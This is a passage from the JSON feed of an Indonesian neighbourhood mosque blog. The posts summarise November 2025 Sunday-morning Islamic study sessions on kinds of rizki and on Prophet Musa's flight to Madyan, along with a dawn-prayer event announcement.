href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUNZRsSz1nUSxTI0gkrBG-1wItXRagCcQF3IdPG_Fr4mn8LCwYcfM8Qp9Bbxmas0WZQN67plUy8o-ok8cNgS17HzyfcOEXNt3C6qwH74SzlI6lh65l88d5BPhH_R7sra0VXtAz3BAGPbHiulnITDM2jzog7AtsiofqQ2YkHZpqp-vAo0qo3XCRzvFPEQ0\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20(13).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUNZRsSz1nUSxTI0gkrBG-1wItXRagCcQF3IdPG_Fr4mn8LCwYcfM8Qp9Bbxmas0WZQN67plUy8o-ok8cNgS17HzyfcOEXNt3C6qwH74SzlI6lh65l88d5BPhH_R7sra0VXtAz3BAGPbHiulnITDM2jzog7AtsiofqQ2YkHZpqp-vAo0qo3XCRzvFPEQ0\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20(13).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n      \u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/8114307861452553493\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/11\/menelisik-sumber-dan-dampak-dosa.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/8114307861452553493"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/8114307861452553493"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/11\/menelisik-sumber-dan-dampak-dosa.html","title":"Menelisik Sumber dan Dampak Dosa"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Kajian%20Rutin%20Ahad%20Pagi%20(1).heic","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-7590327772163726437"},"published":{"$t":"2025-11-10T08:44:00.005+07:00"},"updated":{"$t":"2025-11-10T08:57:47.098+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Ahad Pagi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slide"}],"title":{"type":"text","$t":"Ustadz Susianto, SKM: Jodoh Itu Rezeki!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN3tTJ2k9W2dFhhwk7gvocGmijvCSbDuVxb1kgrjDGkEYfFKX6nM3-kfEYGWd3egc9DKD-XKVr5kYTOvs0x4lDM8yr9mEzzL7dMFlI7g5rg79j09xqwnrO1Y2sbh-X8RsVViuGN2UBJrPEtcvZdll0lrPZeY3XHIsnh_6kIaOUJr28tEw0D4xdOKsoTT8\/s1156\/Kajian%20Rutin%20Ahad,%20Ustadz%20Susianto,SKM.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"867\" data-original-width=\"1156\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN3tTJ2k9W2dFhhwk7gvocGmijvCSbDuVxb1kgrjDGkEYfFKX6nM3-kfEYGWd3egc9DKD-XKVr5kYTOvs0x4lDM8yr9mEzzL7dMFlI7g5rg79j09xqwnrO1Y2sbh-X8RsVViuGN2UBJrPEtcvZdll0lrPZeY3XHIsnh_6kIaOUJr28tEw0D4xdOKsoTT8\/s320\/Kajian%20Rutin%20Ahad,%20Ustadz%20Susianto,SKM.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EAhad, 9 November 2025\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJama'ah kajian rutinAhad pagi pada tanggal 9 November 2025 mengalami sedikit perubahan jadwal terkait pengisi materi. Ustadz Andi Yulianto yang semula dijadwalkan hadir, berhalangan hadir sehingga posisi beliau diisi sementara oleh Ustadz Susianto. Ustadz Susianto hadir untuk mengisi kekosongan tersebut dan menyampaikan materi yang sangat relevan dan mendalam, berfokus pada konsep \"\u003Cb\u003E4 Jenis Rezeki (Rizki)\" dalam Islam.\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Chr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeskipun terjadi perubahan, semangat para jamaah tetap tinggi dalam menimba ilmu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E📚 Sorotan Materi Kajian:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4 Jenis RezekiDalam kajian yang disampaikan dengan penuh hikmah, Ustadz Susianto mengupas tuntas empat tingkatan atau jenis rezeki yang diberikan Allah SWT kepada hamba-Nya. Poin-poin utama yang beliau sampaikan adalah:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E1. Rizki Ketika Dalam Kandungan\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIni adalah rezeki fundamental yang sifatnya mutlak dan sudah ditetapkan. Ustaz Susianto mengingatkan bahwa sebelum kita lahir, Allah telah menentukan segalanya: kapan kita lahir, di mana, dan bahkan siapa orang tua kita.“Kita pasrah dan sudah ditentukan kapan lahir, di mana, dan dari orang tua siapa? Inilah rezeki pertama, yang tidak bisa kita ubah, sebuah ketetapan ilahi,” jelas beliau.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E2. Rizki Ketika Kita Diberikan Jodoh\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERezeki ini terkait dengan pasangan hidup. Jodoh adalah bagian dari takdir Allah yang merupakan karunia besar. Seseorang yang mendapatkan pasangan yang sholeh\/sholehah sejatinya sedang menerima rezeki yang tak ternilai harganya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E3. Rizki yang Kita Miliki (Rezeki Ma'isyah\/Penghidupan)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIni adalah jenis rezeki yang paling umum dipahami, yaitu segala harta benda, pekerjaan, kesehatan, dan kebutuhan sehari-hari yang kita nikmati saat ini. Rezeki ini didapatkan melalui ikhtiar dan usaha, namun hakikatnya tetap anugerah dari Allah.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E4. Rizki yang Diberikan Kepada Orang-Orang yang Bertaqwa\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIni merupakan jenis rezeki tertinggi dan paling istimewa. Rezeki ini bukan hanya bersifat materi, tetapi juga ketenangan hati, keberkahan hidup, kemudahan urusan, dan jalan keluar dari setiap kesulitan\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERezeki ini diberikan sebagai buah dari ketaqwaan dan kesabaran seorang hamba.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Chr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EKeistiqomahan di Tengah Ujian.\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi penghujung kajian, Ustadz Susianto memberikan pesan penutup yang sangat menguatkan hati. Beliau menekankan pentingnya keistiqomahan dalam berbuat kebaikan meskipun sedang diterpa cobaan hidup.“Jangan tinggalkan kebaikan karena Musibah,” tegas Ustadz Susianto. Musibah tidak boleh menjadi alasan untuk berhenti beribadah, bersedekah, atau menuntut ilmu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJustru dalam kesulitan, kebaikanlah yang akan menjadi penyelamat dan pembuka pintu rezeki dari arah yang tidak disangka-sangka, sejalan dengan rezeki jenis keempat.Kajian Ahad pagi ini ditutup dengan harapan agar seluruh jamaah dapat merenungkan kembali hakikat rezeki dan senantiasa berusaha menjadi hamba yang bertaqwa, terlepas dari segala ujian dan perubahan yang terjadi dalam hidup, termasuk perubahan pengisi kajian.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqTHlEtj2NmVkGvq-mmoGVdEvRbxZdcG1-87B0TgXRw-SCmbgunrXhqFvXiiWloAgeStwGpKj0B_ji-Zc5nNn0WbZuByMmnH2wHOJsCrmxhbBVbzTozwvQPnTHiDIzPAwD6ReVbH2aZPbnylV133sQ-v62RqrPGpWCBFVpa4IJDSD29I_NxyFfNwzh_B4\/s1156\/1000099557.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"867\" data-original-width=\"1156\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqTHlEtj2NmVkGvq-mmoGVdEvRbxZdcG1-87B0TgXRw-SCmbgunrXhqFvXiiWloAgeStwGpKj0B_ji-Zc5nNn0WbZuByMmnH2wHOJsCrmxhbBVbzTozwvQPnTHiDIzPAwD6ReVbH2aZPbnylV133sQ-v62RqrPGpWCBFVpa4IJDSD29I_NxyFfNwzh_B4\/s320\/1000099557.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqIfE8sOdlylwFcJRcSK9NbAFLHPymGYxjKFVCucZjOcAdO2oqo0eTp2zVkiggkGsJ5b-qySbIZwTvz4-TdohnWlVvLrSulI101ltnb2nROuc2edP44J6lHsqTyC4QSbjaVzynsVqvD0dsfG7_8WlVCKUdAolm0UzmserIjwhyeazkSa0HvSXmyRkuJI4\/s1156\/1000099556.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"867\" data-original-width=\"1156\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqIfE8sOdlylwFcJRcSK9NbAFLHPymGYxjKFVCucZjOcAdO2oqo0eTp2zVkiggkGsJ5b-qySbIZwTvz4-TdohnWlVvLrSulI101ltnb2nROuc2edP44J6lHsqTyC4QSbjaVzynsVqvD0dsfG7_8WlVCKUdAolm0UzmserIjwhyeazkSa0HvSXmyRkuJI4\/s320\/1000099556.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/7590327772163726437\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/11\/ustadz-susianto-skm-jodoh-itu-rezeki.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/7590327772163726437"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/7590327772163726437"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/11\/ustadz-susianto-skm-jodoh-itu-rezeki.html","title":"Ustadz Susianto, SKM: Jodoh Itu Rezeki!"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN3tTJ2k9W2dFhhwk7gvocGmijvCSbDuVxb1kgrjDGkEYfFKX6nM3-kfEYGWd3egc9DKD-XKVr5kYTOvs0x4lDM8yr9mEzzL7dMFlI7g5rg79j09xqwnrO1Y2sbh-X8RsVViuGN2UBJrPEtcvZdll0lrPZeY3XHIsnh_6kIaOUJr28tEw0D4xdOKsoTT8\/s72-c\/Kajian%20Rutin%20Ahad,%20Ustadz%20Susianto,SKM.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-1803906171169605851"},"published":{"$t":"2025-11-08T14:50:00.000+07:00"},"updated":{"$t":"2025-11-08T14:50:02.923+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Ahad Pagi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kegiatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slide"}],"title":{"type":"text","$t":"\"Yuk Subuhan \u0026 Ngaji Bareng!\""},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRTg5vkuf_gZhPRZrcU2BR7vy2b6_jvArNklGESkyKYsud9TaSqHthZ_2-6D-hzkRjZ6DUkEr7YqG2WQLoCnLTgMovIjoEJGmpQE1L52whybR8r5bVufpWA9ALvoQbYkLsSnaVdl7f7GlXBUF8Q_zaecVsOoQfMpJbWJKpo71bNj5vBO3xWLNyu0I0og\/s1920\/AKMAL%20%20FOTO%20bareng%20(1).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1580\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRTg5vkuf_gZhPRZrcU2BR7vy2b6_jvArNklGESkyKYsud9TaSqHthZ_2-6D-hzkRjZ6DUkEr7YqG2WQLoCnLTgMovIjoEJGmpQE1L52whybR8r5bVufpWA9ALvoQbYkLsSnaVdl7f7GlXBUF8Q_zaecVsOoQfMpJbWJKpo71bNj5vBO3xWLNyu0I0og\/s320\/AKMAL%20%20FOTO%20bareng%20(1).png\" width=\"263\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDua undangan di kalender Anda untuk hari Ahad, 9 November 2025:\u0026nbsp;\u003C\/b\u003E\u003Cdiv\u003E\u003Chr \/\u003ESholat Subuh Berjama'ah\n\nWaktu: 04.00 WIB\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Lokasi: Masjid Al Mu'minun Perumahan Gayam Permai\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Chr \/\u003ENgaji Bareng\n\nWaktu: 04.30 WIB (Setelah Sholat Subuh)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Deskripsi: Pengajian bersama Ustadz Andy Yulianto\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Lokasi: Masjid Al Mu'minun Perumahan Gayam Permai\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Chr \/\u003E\u003Cdiv\u003ESholat Subuh Berjama'ah\nMinggu, 9 Nov 2025 • 04.00 – 04.30\nMasjid Al Mu'minun Perumahan Gayam Permai\u003C\/div\u003E\u003Cdiv\u003ENgaji Bareng\nMinggu, 9 Nov 2025 • 04.30 – 05.30\nMasjid Al Mu'minun Perumahan Gayam Permai\nPengajian bersama Ustadz Andy Yulianto\u003C\/div\u003E\u003Chr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/1803906171169605851\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/11\/yuk-subuhan-ngaji-bareng.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/1803906171169605851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/1803906171169605851"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/11\/yuk-subuhan-ngaji-bareng.html","title":"\"Yuk Subuhan \u0026 Ngaji Bareng!\""}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRTg5vkuf_gZhPRZrcU2BR7vy2b6_jvArNklGESkyKYsud9TaSqHthZ_2-6D-hzkRjZ6DUkEr7YqG2WQLoCnLTgMovIjoEJGmpQE1L52whybR8r5bVufpWA9ALvoQbYkLsSnaVdl7f7GlXBUF8Q_zaecVsOoQfMpJbWJKpo71bNj5vBO3xWLNyu0I0og\/s72-c\/AKMAL%20%20FOTO%20bareng%20(1).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-3322596846419298504"},"published":{"$t":"2025-11-02T07:44:00.002+07:00"},"updated":{"$t":"2025-11-02T07:49:44.071+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Ahad Pagi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slide"}],"title":{"type":"text","$t":"Strategi Survival Nabi Musa dari Ancaman Kekuasaan"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6B6VjLRiF4R5EmApu9YBLX7l8CL_4LH4jGFSsNkfUwBMVTe4YwYR75G4ZTaKTa2fgigcxRESTvN5mV4ZnzHhyQ0I8LcDpwtS8WTmvwAVrAtX46FfvxYBglRAiNBQpemXO-3vEWdgeCdRXMySIkWsKd3WEowBiNPCvzS_7lqWjK-GdCQDvwxZalQMft50\/s1350\/Kajian%20Rutin,%202%20November%202025.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6B6VjLRiF4R5EmApu9YBLX7l8CL_4LH4jGFSsNkfUwBMVTe4YwYR75G4ZTaKTa2fgigcxRESTvN5mV4ZnzHhyQ0I8LcDpwtS8WTmvwAVrAtX46FfvxYBglRAiNBQpemXO-3vEWdgeCdRXMySIkWsKd3WEowBiNPCvzS_7lqWjK-GdCQDvwxZalQMft50\/s320\/Kajian%20Rutin,%202%20November%202025.png\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EAhad pagi di Masjid Al Mu'minun, Perumahan Gayam Permai, kembali menjadi oase ilmu dan ketenangan. Melalui Kajian Rutin Ahad Pagi, kita berkesempatan menyelami mutiara hikmah Al-Qur'an di bawah bimbingan Ustadz Retno Ahmad P, Lc. Kali ini, fokus kajian tertuju pada Surah Al-Qashash ayat 21 sampai 24, sebuah fragmen kisah heroik dan penuh makna dari perjalanan awal Nabi Musa ’alaihissalam.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAyat-ayat ini mengisahkan momen kritis dalam hidup Nabi Musa. Setelah tanpa sengaja membunuh seorang Qibthi (kaum Firaun), beliau harus meninggalkan Mesir negeri tempatnya dibesarkan demi menyelamatkan diri dari ancaman pembunuhan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPeristiwa ini melahirkan tiga pelajaran fundamental yang sangat relevan bagi kehidupan kita.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E1. Pelarian yang Penuh Tawakal (Ayat 21)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eفَخَرَجَ مِنْهَا خَآىِٕفًا يَّتَرَقَّبُ ۖ قَالَ رَبِّ نَجِّنِيْ مِنَ الْقَوْمِ الظّٰلِمِيْنَ\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKeluar dari Mesir, Nabi Musa berada dalam dua keadaan kontradiktif namun sejalan: Takut (khāifan) dan Berharap\/Waspada (yataraqqabu). Ketakutan adalah fitrah manusiawi saat menghadapi bahaya, namun ia tidak berujung pada keputusasaan. Rasa takut itu segera diimbangi dengan doa yang tulus,\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\"Ya Tuhanku, selamatkanlah aku dari orang-orang yang zalim itu.\"\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIbrah:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUstadz Retno menekankan, rasa takut yang dibenarkan dalam Islam adalah rasa takut yang mendorong kita untuk bertindak, berusaha (seperti melarikan diri), dan diakhiri dengan penyerahan diri total kepada Allah (tawakal). Di tengah badai masalah, solusi pertama seorang mukmin adalah memohon pertolongan langsung dari Rabbul 'Alamin.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E2. Harapan di Tengah Ketidakpastian (Ayat 22-23)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam perjalanannya menuju negeri Madyan, Nabi Musa tidak memiliki peta, bekal yang cukup, atau jaminan keselamatan. Di tengah kelelahan, beliau berdoa:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Mudah-mudahan Tuhanku membimbingku ke jalan yang benar.”\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKetika tiba di sumur Madyan, beliau melihat dua orang perempuan yang menahan ternak mereka. Kisah interaksi ini mengajarkan kita tentang:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EPentingnya Nasehat (Kepedulian Sosial): Nabi Musa bertanya tentang masalah yang dihadapi kedua perempuan itu, menunjukkan kepedulian sosial yang tinggi.\u003C\/li\u003E\u003Cli\u003EKeadilan dan Kesopanan: Dua perempuan tersebut menjawab dengan sopan, menjelaskan bahwa mereka tidak bisa memberi minum ternak karena ayah mereka sudah tua dan mereka harus menunggu para penggembala laki-laki selesai.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIbrah:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam keadaan sulit sekalipun, prinsip kebaikan dan tolong-menolong tidak boleh luntur. Pertolongan dari Allah sering datang melalui sebab yang tidak kita duga, asalkan kita tetap memelihara adab, kepedulian, dan kejujuran.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E3. Kekuatan Doa dalam Keterbatasan (Ayat 24)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESetelah membantu dua perempuan itu, Nabi Musa berbalik ke tempat teduh. Dalam kondisi lapar, lelah, dan tanpa bekal, beliau memanjatkan doa yang masyhur dan indah:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eرَبِّ إِنِّي لِمَا أَنزَلْتَ إِلَيَّ مِنْ خَيْرٍ فَقِيرٌ\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\"Ya Tuhanku, sesungguhnya aku sangat memerlukan sesuatu kebaikan yang Engkau turunkan kepadaku.\"\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDoa ini bukan permintaan spesifik (misalnya, \"beri aku makanan\"), melainkan pengakuan total atas kefakiran (kebutuhan) kepada segala jenis kebaikan dari Allah. Doa ini adalah puncak dari tawakal: setelah berusaha (berlari dari Mesir dan membantu orang lain), sisanya adalah pasrah dan mengharap kebaikan dari-Nya.Ibrah: Doa Nabi Musa ini adalah etika meminta yang ideal. Ia mengajarkan bahwa Allah mencintai hamba-Nya yang mengakui kelemahan dan kemiskinannya, dan meyakini bahwa segala kebaikan hanya berasal dari-Nya. Setelah doa ini dipanjatkan, Allah segera menjawab dengan mempertemukan beliau dengan calon mertua (Nabi Syu’aib) dan rezeki yang baik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKisah Nabi Musa di awal Surah Al-Qashash adalah cetak biru bagi setiap Muslim yang sedang berjuang. Ia mengajarkan kita untuk menghadapi ketakutan dengan doa, mencari jalan keluar dengan usaha, dan menyempurnakan segala ikhtiar dengan tawakal dan keikhlasan.Mari kita jadikan perjalanan Nabi Musa ini sebagai motivasi untuk senantiasa berbuat baik dan memperkuat ikatan batin kita dengan Allah, karena sesungguhnya segala kebaikan yang kita butuhkan, hanya datang dari-Nya.Sampai jumpa pada \u003Ca href=\"https:\/\/gayampermai-bna.blogspot.com\/search\/label\/Kajian%20Ahad%20Pagi\"\u003EKajian Ahad Pagi berikutnya!\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4624\/Kajian%20Rutin%20Ahad,%202%20Nov%202025%20(10).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Kajian%20Rutin%20Ahad,%202%20Nov%202025%20(10).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \u003C\/td\u003E\u003Ctd\u003E\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 